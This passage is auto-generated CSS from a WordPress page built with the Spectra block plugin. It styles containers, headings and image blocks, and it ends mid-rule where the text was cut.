.uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-716f624f > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-716f624f{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-76cba591{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-76cba591 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-76cba591 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-76cba591 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-76cba591 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-76cba591 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-76cba591 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-76cba591{box-shadow: 0px 0px   #00000070 ;padding-top: 2em;padding-bottom: 0em;padding-left: 2em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-color: #edf7fc;;}.wp-block-uagb-advanced-heading .uagb-heading-text{margin:0}.wp-block-uagb-advanced-heading .uagb-desc-text{margin:0}.wp-block-uagb-advanced-heading .uagb-separator{font-size:0;border-top-style:solid;display:inline-block;margin:0 0 10px 0}.wp-block-uagb-advanced-heading .uagb-highlight{color:#f78a0c;border:0;transition:all 0.3s ease}.uag-highlight-toolbar{border-left:0;border-top:0;border-bottom:0;border-radius:0;border-right-color:#1e1e1e}.uag-highlight-toolbar .components-button{border-radius:0;outline:none}.uag-highlight-toolbar .components-button.is-primary{color:#fff}
.wp-block-uagb-container.uagb-is-root-container .uagb-block-bcc87544{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-bcc87544 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-bcc87544 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-bcc87544 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-bcc87544 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-bcc87544 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-bcc87544 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: flex-start;justify-content: space-between;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-bcc87544{box-shadow: 0px 0px   #00000070 ;padding-top: 2em;padding-bottom: 0em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 20px;column-gap: 20px;overflow: visible;background-color: #edf7fc;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-750c1eaf{max-width: 68%;width: 100%;}.wp-block-uagb-container.uagb-block-750c1eaf .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-750c1eaf .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-750c1eaf .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-750c1eaf .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-750c1eaf .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-750c1eaf > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-750c1eaf{box-shadow: 0px 0px   #00000070 ;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;row-gap: 20px;column-gap: 20px;overflow: visible;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.uagb-block-08fa946a.wp-block-uagb-advanced-heading .uagb-heading-text{color: #155891;}.uagb-block-08fa946a.wp-block-uagb-advanced-heading {text-align: left;}.uagb-block-08fa946a.wp-block-uagb-advanced-heading .uagb-desc-text{color: #155891;margin-bottom: 15px;}.uagb-block-08fa946a.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.uagb-block-08fa946a.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-08fa946a.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.uagb-block-08fa946a.wp-block-uagb-advanced-heading .uagb-separator{border-top-style: solid;border-top-width: 2px;width: 12%;border-color: #0170b9;margin-bottom: 15px;}.uagb-block-08fa946a .uagb-heading-text{font-family: "Inter";font-weight: 700;font-size: 72px;margin-bottom: 15px;}.uagb-block-08fa946a .uagb-desc-text{font-family: "Inter";font-weight: 400;font-size: 48px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-5d283293{max-width: 28%;width: 100%;}.wp-block-uagb-container.uagb-block-5d283293 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-5d283293 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-5d283293 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-5d283293 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-5d283293 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-5d283293 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-5d283293{min-height: 0px;box-shadow: 0px 0px   #00000070 ;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-2dc26296{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-2dc26296 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-2dc26296 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-2dc26296 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-2dc26296 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-2dc26296 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-2dc26296 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-2dc26296{box-shadow: 0px 0px   #00000070 ;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-color: #edf7fc;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-414f8d49{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-414f8d49 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-414f8d49 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-414f8d49 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-414f8d49 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-414f8d49 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-414f8d49 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: flex-start;justify-content: flex-start;flex-wrap: nowrap;row-gap: 10px;column-gap: 10px;}.wp-block-uagb-container.uagb-block-414f8d49{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 10px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;row-gap: 10px;column-gap: 10px;overflow: visible;flex-direction: row;align-items: flex-start;justify-content: flex-start;flex-wrap: nowrap;}.uagb-block-f55ab8b9.wp-block-uagb-image{text-align: left;justify-content: flex-start;align-self: flex-start;}.uagb-block-f55ab8b9 .wp-block-uagb-image__figure{align-items: flex-start;}.uagb-block-f55ab8b9.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;border-style: none;}.uagb-block-f55ab8b9.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-f55ab8b9.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;border-style: none;}.uagb-block-f55ab8b9.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;border-style: none;}.uagb-block-f55ab8b9.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-f55ab8b9.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-f55ab8b9.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-f55ab8b9.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-f55ab8b9.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-f55ab8b9.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-f55ab8b9.wp-block-uagb-image .wp-block-uagb-image__figure img{object-fit: cover;width: 85px;height: 85px;}.uagb-block-f55ab8b9.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-f55ab8b9.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-dc94e44c.wp-block-uagb-image{text-align: left;justify-content: flex-start;align-self: flex-start;}.uagb-block-dc94e44c .wp-block-uagb-image__figure{align-items: flex-start;}.uagb-block-dc94e44c.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-dc94e44c.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-dc94e44c.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-dc94e44c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-dc94e44c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-dc94e44c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-dc94e44c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-dc94e44c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-dc94e44c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-dc94e44c.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-dc94e44c.wp-block-uagb-image .wp-block-uagb-image__figure img{object-fit: cover;width: 85px;height: 85px;}.uagb-block-dc94e44c.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-dc94e44c.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-e7725f4d.wp-block-uagb-image{text-align: left;justify-content: flex-start;align-self: flex-start;}.uagb-block-e7725f4d .wp-block-uagb-image__figure{align-items: flex-start;}.uagb-block-e7725f4d.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-e7725f4d.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-e7725f4d.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-e7725f4d.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-e7725f4d.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-e7725f4d.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-e7725f4d.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-e7725f4d.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-e7725f4d.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-e7725f4d.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-e7725f4d.wp-block-uagb-image .wp-block-uagb-image__figure img{object-fit: cover;width: 85px;height: 85px;}.uagb-block-e7725f4d.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-e7725f4d.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-738764c7{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-738764c7 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-738764c7 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-738764c7 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-738764c7 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-738764c7 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-738764c7 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 900px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-738764c7{box-shadow: 0px 0px   #00000070 ;padding-top: 5em;padding-bottom: 0em;padding-left: 0em;padding-right: 0em;margin-top:  !important;margin-bottom:  !important;row-gap: 0px;column-gap: 0px;overflow: visible;background-color: #edf7fc;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-ae45bd0c{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-block-ae45bd0c .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-ae45bd0c .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-ae45bd0c .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-ae45bd0c .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-ae45bd0c .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-ae45bd0c > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-ae45bd0c{box-shadow: 0px 0px   #00000070 ;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;row-gap: 20px;column-gap: 20px;overflow: visible;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.uagb-block-e5298a03.wp-block-uagb-image{margin-top: 0px;margin-right: 0px;margin-bottom: -50px;margin-left: -25px;text-align: left;justify-content: flex-start;align-self: flex-start;}.uagb-block-e5298a03 .wp-block-uagb-image__figure{align-items: flex-start;}.uagb-block-e5298a03.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-e5298a03.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-e5298a03.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-e5298a03.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-e5298a03.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-e5298a03.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-e5298a03.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-e5298a03.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-e5298a03.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-e5298a03.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-e5298a03.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-e5298a03.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-e5298a03.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-dc531d10.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.uagb-block-dc531d10.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-dc531d10.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.uagb-block-dc531d10.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.uagb-block-dc531d10.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-dc531d10.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-dc531d10.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-dc531d10.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-dc531d10.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-dc531d10.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-dc531d10.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 1024px;height: auto;}.uagb-block-dc531d10.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-dc531d10.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-9ea470e2{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-block-9ea470e2 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-9ea470e2 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-9ea470e2 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-9ea470e2 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-9ea470e2 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-9ea470e2 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-9ea470e2{box-shadow: 0px 0px   #00000070 ;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;margin-top:  !important;margin-bottom:  !important;row-gap: 20px;column-gap: 20px;overflow: visible;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;}.uagb-block-7fffaf6c.wp-block-uagb-image{margin-top: 0px;margin-right: -25px;margin-bottom: -50px;margin-left: 0px;text-align: right;justify-content: flex-end;align-self: flex-end;}.uagb-block-7fffaf6c .wp-block-uagb-image__figure{align-items: flex-end;}.uagb-block-7fffaf6c.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-7fffaf6c.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-7fffaf6c.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;}.uagb-block-7fffaf6c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;}.uagb-block-7fffaf6c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-7fffaf6c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-7fffaf6c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-7fffaf6c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-7fffaf6c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-7fffaf6c.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-7fffaf6c.wp-block-uagb-image .wp-block-uagb-image__figure img{width: px;height: auto;}.uagb-block-7fffaf6c.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-7fffaf6c.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.uagb-block-b039286c.wp-block-uagb-image--layout-default figure img{box-shadow: 0px 0px   #00000070 ;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.uagb-block-b039286c.wp-block-uagb-image .wp-block-uagb-image__figure figcaption{font-style: normal;text-align: center;}.uagb-block-b039286c.wp-block-uagb-image--layout-overlay figure img{box-shadow: 0px 0px   #00000070 ;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.uagb-block-b039286c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 0.2;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.uagb-block-b039286c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner{left: 15px;right: 15px;top: 15px;bottom: 15px;}.uagb-block-b039286c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{font-style: normal;color: #fff;opacity: 1;}.uagb-block-b039286c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-heading a{color: #fff;}.uagb-block-b039286c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 0;}.uagb-block-b039286c.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity: 1;}.uagb-block-b039286c.wp-block-uagb-image .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width: 30%;border-top-width: 2px;border-top-color: #fff;opacity: 0;}.uagb-block-b039286c.wp-block-uagb-image .wp-block-uagb-image__figure img{width: 1024px;height: auto;}.uagb-block-b039286c.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity: 1;}.uagb-block-b039286c.wp-block-uagb-image .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-1c6c3940{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-block-1c6c3940 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-1c6c3940 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-1c6c3940 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-1c6c3940 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-1c6c3940 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-1c6c3940 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1140px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-1c6c3940{box-shadow: 0px 0px   #00000070 